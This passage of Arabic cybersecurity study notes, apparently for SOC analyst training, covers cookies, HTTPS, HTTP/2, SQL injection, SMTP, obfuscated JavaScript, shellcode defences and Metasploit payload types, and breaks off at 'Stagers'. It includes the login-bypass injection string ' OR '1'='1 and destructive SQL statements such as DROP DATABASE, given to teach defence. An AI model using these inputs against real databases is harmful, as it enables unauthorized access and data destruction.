- حفظ المعلومات المدخلة سابقا في النماذج
- تحديد الجلسات عبر session tokens
آلية العمل:
- الخادم يرسل cookies للمتصفح عبر Set-Cookie header في HTTP response
- المتصفح يرسل cookies للخادم عبر Cookie header في HTTP request
- الخادم يستخدم sessionToken لتحديد أن الطلب الثاني مرتبط بالطلب الأول
مثال:
الخادم يرسل: Set-Cookie: theme=light
Set-Cookie: sessionToken=abc123
المتصفح يرسل: Cookie: theme=light; sessionToken=abc123
المخاطر الأمنية - نقطة حرجة:
- إذا سرق المهاجم cookies المستخدم، يستطيع انتحال هوية المستخدم
- من وجهة نظر الخادم، طلب المهاجم له نفس صلاحيات المستخدم الضحية
- الهجوم يتم عبر اعتراض HTTP traffic غير المشفر باستخدام man-in-the-middle attack
الحل الأمني: استخدام HTTPS بدلا من HTTP لتشفير الاتصال. الخادم يمكنه تحديد Secure flag عند إنشاء cookies، مما يجعل المتصفح يرسل cookies فقط عبر اتصال مشفر.

HTTP Referer
Referer هو HTTP request header يحتوي على عنوان الصفحة السابقة التي جاء منها رابط الصفحة الحالية المطلوبة.
مثال: عندما يضغط المستخدم على رابط في صفحة ويب، المتصفح يرسل HTTP request للخادم الذي يخدم الصفحة المطلوبة، وتحتوي request headers على referer header الذي يشير للصفحة الأخيرة التي كان فيها المستخدم.
ملاحظة: كلمة "referer" مكتوبة بشكل خاطئ في RFC وفي معظم التطبيقات، لكنها أصبحت الاستخدام القياسي والمصطلح الصحيح.
الفائدة الأمنية: يساعد في تتبع مصدر الطلبات ويمكن استخدامه لاكتشاف أنماط غير طبيعية في حركة المرور.

HTTPS Operations


1. أهمية HTTPS
- يجب استخدام HTTPS بدلًا من HTTP عند نقل بيانات حساسة (مثل كلمات المرور وبطاقات الائتمان).
- HTTPS = HTTP + TLS (أو سابقًا SSL).
- TLS/SSL ينشئ اتصالًا مشفرًا وآمنًا بين العميل (المتصفح) والخادم عبر شبكة غير موثوقة.

2. تطور البروتوكول
- SSL أصبح قديماً وغير آمن بسبب ثغرات مثل POODLE في SSL v3.0.
- TLS هو البديل الحديث والأكثر أمانًا، حيث أصلح عيوب SSL.
- الإصدارات الآمنة الموصى بها هي TLS 1.1 وTLS 1.2 وما بعدها.
- نتيجة لذلك، تم تعطيل SSL v3.0 عالميًا.

3. كيف يعمل HTTPS
- يستخدم المنفذ 443/TCP بشكل افتراضي.
- يبدأ الاتصال بـ Handshake لتبادل المفاتيح والاتفاق على خوارزميات التشفير.
- بعد المصافحة، يتم إرسال البيانات مشفّرة باستخدام المفاتيح المتفق عليها.

4. المصادقة باستخدام الشهادات الرقمية
- الخادم يقدم شهادة رقمية (Digital Certificate) للمتصفح لإثبات هويته.
- الشهادة تكون موقعة من سلطة شهادات (CA) مثل Verisign أو HydrantID.
- إذا كانت الشهادة من جهة موثوقة، المتصفح يثق بالموقع.
- يمكن أن تكون المصادقة:
  - أحادية الاتجاه (One-way): الخادم فقط يثبت هويته.
  - ثنائية الاتجاه (Mutual Authentication): العميل أيضًا يثبت هويته (نادر الاستخدام).

5. وظائف HTTPS الأمنية
- تشفير البيانات (الرؤوس، الكوكيز، الاستعلامات، النماذج...).
- يمنع التجسس (eavesdropping) أو التلاعب بالبيانات أثناء النقل.
- يحمي المستخدم من مواقع مزيّفة تحاول انتحال هوية موقع آخر.

6. إساءة استخدام HTTPS
- المهاجمون يستخدمون HTTPS لإخفاء حركة المرور الخبيثة (مثل C2 أو تسريب البيانات).
- لذلك، المؤسسات تستخدم جدران حماية من الجيل التالي (NGFW) أو web proxy لتفكيك وفحص حركة HTTPS (تقنية MITM الداخلية).
- يجب مراعاة القوانين المحلية المتعلقة بالخصوصية عند القيام بفك التشفير والفحص.

7. الشهادات المزيفة والمخاطر
- إذا لم تصدر الشهادة من سلطة موثوقة، المتصفح يحذر المستخدم.
- تجاهل التحذير والاتصال بالموقع قد يؤدي إلى اختراق كامل للاتصال (MITM).
- المهاجم يمكنه إصدار شهادة وهمية لخادم مزيف لإقناع المستخدمين بالاتصال به.

HTTP/2 Operations

1. نظرة عامة
- HTTP/2 هو تطوير لبروتوكول HTTP/1.1 تم اعتماده من قبل IETF عام 2015 (RFC 7540).
- تم تطويره استنادًا إلى بروتوكول SPDY من Google لتقليل زمن الاستجابة وتحسين كفاءة النقل عبر الويب.
- HTTP/3 هو الجيل القادم، لكنه لم يصبح بعد الإعداد الافتراضي في المتصفحات.
- يستخدم نفس المنافذ ونفس مخططات URI لـ HTTP/1.1 (المنفذ 80 و443).

2. ميزات HTTP/2 الأساسية
- تعدد الطلبات (Multiplexing): يسمح بإرسال واستقبال عدة طلبات واستجابات على نفس اتصال TCP، مما يقلل التأخير.
- ضغط الرؤوس (Header Compression – HPACK): يقلل البيانات المكررة في الرؤوس ويخفض حجم النقل.
- دفع الخادم (Server Push): الخادم يمكنه إرسال بيانات متوقعة للعميل قبل أن يطلبها لتحسين الأداء.
- الإطارات الثنائية (Binary Framing): البيانات تُرسل بإطارات ثنائية بدل نصية، ما يجعل المعالجة أسرع وأكثر كفاءة.

3. تدفقات HTTP/2 (Streams)
- الاتصال الواحد يتضمن تدفقات مستقلة (Streams) تمثل كل منها تبادل طلب/استجابة.
- كل Stream معرف برقم (client يستخدم أرقام فردية، server يستخدم أرقام زوجية).
- Stream ID = 0 مخصص للتحكم في الاتصال.
- يتم التحكم في تدفق البيانات عبر إطار window_update لضمان عدم ازدحام القناة.

- يمكن للعميل تحديد أولوية (Priority) لكل Stream لتخصيص الموارد بشكل أفضل، لكنها مجرد تلميحات للخادم وليست إلزامية.

4. تحديد نسخة البروتوكول
- h2 = HTTP/2 فوق TLS (الاتصال المشفر).
- h2c = HTTP/2 فوق TCP (بدون تشفير).
- عندما لا يعرف المتصفح إن كان الخادم يدعم HTTP/2، يستخدم آلية Upgrade من HTTP/1.1 إلى HTTP/2 عبر ترويسة خاصة.
- مثال:
المتصفح يرسل طلب HTTP/1.1 يحتوي على:
Upgrade: h2c
Connection: Upgrade, HTTP2-Settings
إذا دعم الخادم HTTP/2، يرد بـ:
HTTP/1.1 101 Switching Protocols
Upgrade: h2c

  - بعد ذلك يبدأ تبادل إطارات HTTP/2.
- عند استخدام TLS، يتم التفاوض على البروتوكول عبر امتداد ALPN (Application-Layer Protocol Negotiation).

5. الميزات التقنية الإضافية
- الأولوية (Prioritization): يسمح بتحديد الطلبات الأهم لمعالجتها أولاً.
- ضغط الرؤوس باستخدام HPACK: يقلل من البيانات الزائدة في كل طلب.
- إطارات البيانات (Frames):
  - Headers Frame (Type=0x1)
  - Data Frame (Type=0x0)
- هذا التقسيم يحسن الأداء ويجعل المعالجة أسهل مقارنة بـ HTTP/1.1 النصي.

6. الجوانب الأمنية والهجمات
- HTTP/2 عرضة لثغرات قد تُستغل لتنفيذ هجمات حجب الخدمة (DoS/DDoS) عبر استهلاك موارد النظام.
- أمثلة على هذه الثغرات مذكورة في CERT/CC VU#605641 وCISA (نُشرت عام 2019).
- ينصح دائمًا بتحديث البرمجيات والأنظمة التي تنفذ HTTP/2 لتفادي هذه الهجمات.

7. ملاحظات تحليلية للأمن السيبراني
- من المهم فهم Stream IDs وFrames لتحليل حزم HTTP/2 في أدوات مثل Wireshark.
- في تحليل PCAP يمكن ملاحظة:
  - استخدام “h2c” يعني تشغيل البروتوكول بدون تشفير.
  - Stream ID = 0 يستخدم للضبط والإعداد.
  - window_update تُستخدم لتنظيم التدفق ومنع ازدحام البيانات.

SQL (Structured Query Language)
يُستخدم (SQL (Structured Query Language لإدارة وتشغيل قواعد البيانات العلائقية (مثل MySQL، SQL Server، Oracle). يفترض بالمحلل الأمني أن يفهم كيفية استخدام SQL لأن العديد من الهجمات، مثل SQL Injection، تستغل الطريقة التي تتعامل بها تطبيقات الويب مع مدخلات المستخدم لبناء استعلامات SQL غير آمنة.

مفهوم الهجوم:
في هجوم SQL Injection يقوم المهاجم بإدخال أو تعديل أوامر SQL ضمن مدخلات المستخدم بهدف التأثير على قاعدة البيانات — مثل استخراج بيانات حساسة، تعديل أو حذف جداول، أو إسقاط قاعدة البيانات بالكامل. السبب الرئيسي لهذا الهجوم هو ضعف التحقق من مدخلات المستخدم (Insufficient Input Validation).
مهام SQL الرئيسية:
- إنشاء قواعد بيانات وجداول (Create).
- تعريف البيانات والتعامل معها (Define/Manipulate).
- الوصول إلى البيانات والاستعلام عنها (Access).
- تحديد صلاحيات الوصول (Permissions).
أهم الأوامر التي يمكن استغلالها:
- للتجسس أو استخراج البيانات (Exfiltration):
SELECT [fields] FROM [table];
- لتعديل البيانات:
UPDATE [table] SET [field]=[value] WHERE [condition];
INSERT INTO [table] VALUES (...);
TRUNCATE TABLE [table];

- لتغيير بنية قاعدة البيانات:
DROP TABLE [table];
ALTER TABLE [table];
DROP DATABASE;
دور المحلل الأمني:
- اكتشاف أي نشاط غير طبيعي بين خادم قاعدة البيانات وخادم الويب، خصوصاً عمليات الإرسال الكبيرة نحو الخارج (Data Exfiltration).
- تحليل السجلات لتحديد إذا ما تم تعديل أو حذف بيانات، ومقارنتها مع النسخ الاحتياطية لتقدير الضرر واستعادته.
- ضمان وجود تحقق صارم من المدخلات لمنع إدخال أوامر SQL خبيثة.
أهمية التحقق من المدخلات (Input Validation):
مثال على استعلام تسجيل دخول آمن وغير آمن:
SELECT * FROM Users WHERE (username = 'submittedUser' AND password = 'submittedPassword');

إذا لم يتم التحقق من المدخلات، يمكن للمهاجم إدخال أوامر مثل ' OR '1'='1 مما يسمح بتجاوز التحقق والوصول إلى قاعدة البيانات.
التطبيق العملي المهم:
يُنصح بتجربة بيئة اختبار (مثل DVWA أو WebGoat) لملاحظة كيف يمكن استغلال ضعف التحقق من المدخلات لإجراء SQL Injection، ومقارنة السلوك بعد تطبيق تقنيات التصفية والتشفير المناسبة.

SMTP Operation
يشرح هذا الدرس آلية عمل البريد الإلكتروني (Email Systems) والتركيز على بروتوكول SMTP (Simple Mail Transfer Protocol) الذي يُستخدم في إرسال الرسائل بين الخوادم، إضافةً إلى المخاطر الأمنية المرتبطة بالبريد الإلكتروني مثل spam وphishing وmalware attachments.

التهديدات الرئيسية في البريد الإلكتروني
- Spam (الرسائل غير المرغوب فيها):
تسبب استهلاكًا لموارد النظام (عرض النطاق، التخزين) وتضيع وقت الموظفين.
- Malicious Email:
  - Embedded attacks: مرفقات أو روابط تحتوي على فيروسات أو برمجيات خبيثة تنفذ عند النقر.
  - Targeted/Phishing attacks: هجمات تستهدف المستخدمين بخداعهم للكشف عن بيانات حساسة أو زيارة مواقع ضارة.

مفاهيم SMTP الأساسية
SMTP هو البروتوكول المسؤول عن إرسال البريد الإلكتروني بين الخوادم.
لفهم كيفية تحليل أو صد الهجمات عبر البريد، يجب على المحلل الأمني معرفة مكونات النظام وعملية النقل.

مكونات منظومة البريد:
- MTA (Mail Transfer Agent):
البرنامج المسؤول عن نقل الرسائل بين الخوادم (يُعرف أيضًا باسم SMTP daemon).
- MX Record (Mail Exchange Record):
يسجل في DNS لتحديد خادم البريد المسؤول عن استقبال البريد لنطاق معيّن.
- A Record:
يربط اسم النطاق (domain) بعنوان IP لخادم البريد.
- MUA (Mail User Agent):
برنامج المستخدم مثل Outlook أو Thunderbird الذي يستقبل ويرسل البريد.
- Groupware Server:
خادم يدير البريد والمهام المشتركة مثل التقويمات والاجتماعات (مثل Microsoft Exchange).

بروتوكولات استلام البريد
- POP3 (port 110):
يقوم بتحميل الرسائل إلى الجهاز المحلي وحذفها من الخادم.
- IMAP (port 143):
يتيح الوصول إلى البريد من عدة أجهزة دون حذف الرسائل من الخادم.
- MAPI:
بروتوكول خاص بـ Microsoft Exchange، يقدم وظائف إضافية مثل التقويم والتكامل مع Outlook.

تسلسل عملية إرسال البريد (SMTP Flow):
- المرسل (Alejandro) يرسل بريدًا إلى المستقبل (Emily) عبر خادم MTA في نطاقه.
- خادم الإرسال يقوم بالاستعلام عن سجل MX الخاص بنطاق المستقبل (مثلاً cisco.com).
- بعد الحصول على عنوان IP عبر سجل A Record، يتم إرسال الرسالة إلى خادم الاستقبال.
- خادم الاستقبال يتحقق من المستخدم عبر LDAP، ثم يمرر الرسالة إلى خادم البريد.

- خادم البريد يسلم الرسالة إلى تطبيق المستخدم (MUA) عبر POP/IMAP/MAPI

هذا الشكل يعبر عن حالة الرد على رسالة
👈

مكونات محادثة SMTP (SMTP Conversation):
تتكون من ثلاث مراحل رئيسية:
- Envelope:
تحدد المرسل والمستقبل الفعلي للرسالة.
- Headers:
تحتوي على معلومات العرض مثل الاسم والعنوان والموضوع والتاريخ.

- Body:
محتوى الرسالة الفعلي (ينتهي بنقطة مفردة “.” للإشارة إلى نهاية البيانات).

أوامر SMTP الأساسية:
- HELO / EHLO: تعريف العميل بالخادم.
- MAIL FROM: تحديد المرسل.
- RCPT TO: تحديد المستلم.
- DATA: بدء نقل محتوى الرسالة.
- QUIT: إنهاء الجلسة.

أكواد الاستجابة (Reply Codes):
تُستخدم لتحديد حالة كل عملية أثناء جلسة SMTP:
- 2xx نجاح (مثل 250 OK).
- 3xx متابعة (مثل 354 go ahead).
- 4xx فشل مؤقت (مثل 452 mailbox full).
- 5xx فشل دائم (مثل 550 user unknown).

أهمية هذا الدرس للمحلل الأمني
- معرفة كيفية تتبع البريد عبر الشبكة وتحليل محادثات SMTP أثناء التحقيق في الحوادث.
- التعرف على الأنماط المميزة للبريد الضار (مثل استخدام أوامر SMTP بطريقة غير معتادة أو الردود المشبوهة).
- القدرة على تمييز الفشل المؤقت والدائم في SMTP لتحديد ما إذا كانت المشكلة أمنية أو تشغيلية.

Web Scripting
يُستخدم مصطلح Web Scripting لوصف الأكواد واللغات التي تجعل صفحات الويب ديناميكية وتفاعلية بدل أن تكون ثابتة.
لكن في المقابل، يمكن أن تُستغل هذه الأكواد من قبل المهاجمين لنشر برمجيات خبيثة عبر الإنترنت.

التهديدات الأمنية المرتبطة بـ Web Scripting
- Drive-by Download Attack:
هجوم يتم فيه توجيه المتصفح بصمت إلى موقع خبيث يقوم بتحميل برمجية ضارة بدون علم المستخدم، غالبًا عبر JavaScript.
- Exploiting Unsecure Scripts:
إذا كان مطوّرو المواقع لا يؤمنون شيفراتهم بشكل جيد، يمكن للهاكرز استغلالها للحصول على وصول غير مصرح به أو تضمين أكواد ضارة داخل الصفحات.

مكونات صفحات الويب

1. HTML (HyperText Markup Language)
- اللغة الأساسية لإنشاء صفحات الويب.
- تحدد بنية الصفحة ومحتواها (عناوين، فقرات، صور...).
- ملفاتها تنتهي عادةً بـ .html.
مثال بسيط:
<!DOCTYPE html>
<html>
<head>
<title>Page Title</title>
</head>
<body>
<h1>My First Heading</h1>
<p>My first paragraph.</p>
</body>
</html>
ملاحظات مهمة:
- <!DOCTYPE html> تُعلن أن الملف HTML.
- <html> و </html> يحددان بداية ونهاية الصفحة.
- الجزء المرئي للمستخدم يوجد داخل <body> و </body>.

2. XML (eXtensible Markup Language)
- تُستخدم لتخزين ونقل البيانات.
- قابلة للقراءة من قبل الإنسان والآلة.
- تُعرّف قواعد لترميز البيانات بطريقة منظمة.

3. CSS (Cascading Style Sheets)
- تُستخدم لتحديد المظهر والتنسيق للصفحة (ألوان، خطوط، حجم النص، الخلفية...).
مثال:
<style>
body {
background-color: lightblue;
}
</style>
- → تجعل خلفية الصفحة زرقاء فاتحة.

أنواع Web Scripting

1. Server-Side Scripting (برمجة على جهة الخادم)
- تُنفذ على الخادم قبل إرسال الصفحة إلى المستخدم.
- تُستخدم لإنشاء محتوى مخصص لكل مستخدم.
- أمثلة لغات:
  - PHP, Python, Perl, ASP.NET

2. Client-Side Scripting (برمجة على جهة العميل)
- تُنفذ داخل متصفح المستخدم بعد تحميل الصفحة.
- تُستخدم لجعل الصفحة تفاعلية دون الرجوع إلى الخادم.
- أمثلة لغات:
  - JavaScript
  - VBScript

أمثلة على JavaScript
أ. من ملف خارجي
<script type="text/javascript" src="scriptname.js"></script>
ب. مباشرة داخل الصفحة
<script type="text/javascript">
document.write('Hello Cisco')
</script>
في HTML5:
يمكنك كتابة:
<script>
document.write('Hello HTML 5')
</script>
لأن النوع text/javascript أصبح افتراضيًا.

ما الذي يجب أن يعرفه محلل الأمن السيبراني
- فهم أساسيات HTML وJavaScript لمراجعة الصفحات الضارة وتحليل الأكواد المضمنة.
- تمييز البرمجة من جهة الخادم والعميل لمعرفة مصدر السلوك الخبيث.
- التعرف على تقنيات استغلال الويب مثل:
  - حقن الأكواد (XSS)
  - الروابط الخبيثة (malicious redirects)
  - تحميل البرمجيات الخفية (drive-by downloads)

Obfuscated JavaScript
الـ Code Obfuscation هي تقنية تُستخدم لجعل الكود المصدري صعب القراءة أو الفهم، وغالباً ما تُستخدم في تطوير البرمجيات لتقليل حجم الكود أو لحماية الملكية الفكرية من السرقة، خصوصاً في JavaScript الذي يمكن لأي شخص عرضه في المتصفح.
لكن في الأمن السيبراني، تُستخدم نفس التقنية من قبل المهاجمين لإخفاء كود خبيث ضمن صفحات الويب بهدف تجاوز أنظمة الكشف وتنفيذ أوامر ضارة على جهاز الضحية دون ملاحظتها.

الاستخدامات الشرعية:
- تقليل حجم الكود النهائي للتطبيق.
- منع الآخرين من تحليل الكود أو سرقته (خاصة في تطبيقات الويب).
- حماية آليات الترخيص أو آليات عمل حساسة داخل البرامج.

الاستخدامات الخبيثة:
- إخفاء JavaScript ضار بهدف تجاوز أنظمة الفحص الأمنية.
- استغلال ثغرات في المتصفح أو تحميل برمجيات خبيثة على الجهاز.
- حقن كود ضار داخل HTML لتفعيل هجمات تلقائية عند تفاعل المستخدم مع الصفحة.

أساليب إخفاء الكود الشائعة:
- إعادة تسمية المتغيرات إلى أسماء عشوائية غير مفهومة.
- توزيع المسافات البيضاء (White-space randomization) بشكل عشوائي دون تغيير الوظيفة.
- الكود الذاتي التعديل (Self-modifying code) الذي يغيّر نفسه أثناء التنفيذ.
- استخدام ترميزات وعمليات string manipulation مع الدالة eval() لتفسير النصوص ككود.

ملاحظة مهمة:
ليس كل كود JavaScript مشفر أو مضغوط يعني أنه خبيث.
لكن يجب على المحلل الأمني أن يكون قادراً على تمييز الكود المشفر و تحديد ما إذا كان يحتاج تصعيده أو تحليله بعمق.

أدوات تحليل أو فك تشفير الكود (De-obfuscation):
- JSDetox: أداة تحليل وفك تشفير JavaScript خبيث، مع محرك محاكاة لـ DOM.
- jsunpack: أداة لفك الكود المشفر أو المضغوط في صفحات الويب.
- deobfuscatejavascript.com: موقع ويب يساعد في فك الكود مباشرة.
- Hackvertor: أداة على الإنترنت لتشفير أو ترميز الأكواد، تُستخدم أيضاً في التدريب والتحليل.

دور محلل الأمن (SOC Analyst):
- Tier 1 Analyst لا يقوم عادة بفك التشفير يدويًّا.
- عليه تمييز الكود المشفر واتخاذ قرار: هل يستدعي تحليلًا متقدمًا أو تصعيدًا لمستوى أعلى من الفريق.

نقطة تقنية إضافية:

في الأكواد المشفرة باستخدام أدوات مثل JJEncode، يتم عادة تعريف متغير رئيسي مثل $a أو $ يُستخدم كمفتاح ترميز (Key Variable)،
والكود المشفر ينتهي غالباً بتعبير ثابت مثل:
+"\"")())();
وهو مؤشر متكرر يمكن أن يساعد المحلل في التعرف على الكود المشفر بهذا الأسلوب.


Shellcode and Exploits
يتناول الدرس آليات الحماية من استغلال الذاكرة (Memory Exploitation) في الأنظمة، خصوصاً في مواجهة shellcode الذي يُستخدم لتنفيذ أوامر خبيثة بعد استغلال ثغرة.

1. مفهوم Shellcode:
- Shellcode هو كود منخفض المستوى (machine code) يُستخدم كحمولة (payload) في عملية استغلال (exploit).
- الهدف منه عادةً هو فتح وصول تفاعلي للنظام (مثل command shell أو Bash).
- يمكن أن يكون:
  - محلياً (Local): يُستخدم عندما يملك المهاجم وصولاً جزئياً للنظام.
  - عن بُعد (Remote): يُحقن في عملية على جهاز آخر عبر الشبكة.

2. أنواع الـ Shellcode:
- Staged Payload:
المرحلة الأولى تكون صغيرة لتناسب حدود الذاكرة القابلة للاستغلال، ثم تقوم بتحميل المرحلة الثانية لاحقاً.
- Unstaged Payload:
يحتوي كل الكود في مرحلة واحدة ولا يحتاج لتحميل إضافي.

3. آليات الحماية من استغلال الذاكرة:

Data Execution Prevention (DEP):
- تمنع تنفيذ الكود من مناطق الذاكرة المخصصة للبيانات مثل الـ Stack.
- في حال حاول برنامج تنفيذ كود من منطقة بيانات، يحدث استثناء ويتم إيقاف العملية.
- في أنظمة Linux يتم تنفيذها باستخدام NX bit (في العتاد) أو عبر memory segmentation (إذا لم يدعم المعالج الـ NX).

Address Space Layout Randomization (ASLR):
- تقوم بعشوائية ترتيب عناوين الذاكرة (مثل عناوين المكتبات والـ stack وheap) في كل مرة يُشغَّل فيها البرنامج.
- تجعل من الصعب على المهاجم معرفة مكان الكود داخل الذاكرة وبالتالي تقلل فرص تنفيذ shellcode بنجاح.

العلاقة بين DEP وASLR:
- معاً يشكلان حاجزاً مزدوجاً ضد الهجمات، لكن يمكن تجاوزهما:
  - DEP يمكن التحايل عليه عبر تنفيذ الكود في heap memory.
  - ASLR يمكن تجاوزه عبر تقنية egg-hunting (يبحث كود صغير داخل الذاكرة عن موقع الحمولة الخبيثة).

4. اكتشاف الـ Shellcode عبر الشبكة:
- يمكن لأنظمة مثل Snort و Bro (Zeek) كشف shellcode عند مروره في الشبكة.
- أغلب الكشف يعتمد على التواقيع (signatures)، لكن يمكن أيضاً استخدام قواعد عامة لاكتشاف أكواد مشبوهة.
- Security Onion مثال على توزيعة تحتوي على أدوات مثل Snort لكشف هذه الأنواع من الهجمات.
- بعض أنظمة HIDS تحتوي على مضاد فيروسات قادر على اكتشاف shellcode محلياً.

5. تقنية NOP Sled:
- NOP Sled هو سلسلة من تعليمات "عدم التنفيذ" (No Operation) تُستخدم لتسهيل نجاح الاستغلال.
- توضع قبل الكود الفعلي، بحيث إذا قفز التنفيذ إلى أي مكان ضمنها، سيكمل النظام تنفيذ NOPs إلى أن يصل إلى الكود الخبيث.
- تعتبر مؤشراً مفيداً للمحلل الأمني، لأن وجود سلسلة طويلة من NOPs قد يشير إلى محاولة استغلال.

6. دور محلل الأمن (SOC Analyst):
- يجب أن يكون قادراً على:
  - تمييز الـ shellcode من الأنماط المميزة (مثل NOP sled).
  - استخدام أدوات مثل Snort وBro للتحليل.
  - تصعيد الأحداث التي تحتوي على كود مشبوه إلى مستويات أعلى للتحليل المتقدم.

Common Metasploit Payloads
إطار Metasploit Framework، هو إطار يُستخدم لاختبار الثغرات الأمنية أو استغلالها. الهدف هو فهم كيفية عمل هذه الحمـولات لتتمكن كمتخصص بالأمن السيبراني من التعرف عليها وتحليلها أثناء عمليات الدفاع أو التحليل الجنائي.

1. أنواع الـ Payloads في Metasploit
تنقسم إلى ثلاثة أنواع رئيسية:

أ. Singles
- تعريف:
حمولة مستقلة (Self-contained) تعمل دون الحاجة إلى مكونات أخرى من Metasploit.
- الوظيفة:
تنفذ إجراءً واحداً مباشرة على الهدف مثل تنفيذ سكربت أو ملف تنفيذي.
- الخصائص:
  - لا تعتمد على Metasploit لتعمل.
  - سهلة الكشف والتوثيق.
  - غالباً تُستخدم في هجمات بسيطة.
- مثال:
Netcat – أداة تُستخدم لفتح اتصال عكسي بين المهاجم والجهاز الهدف. يمكن نقلها وتشغيلها يدوياً وتبقى خاملة حتى يتم تفعيلها.

ب. Stagers
- تعريف:
حمولة صغيرة الحجم تُستخدم لإنشاء قناة اتصال بين المهاجم والهدف.
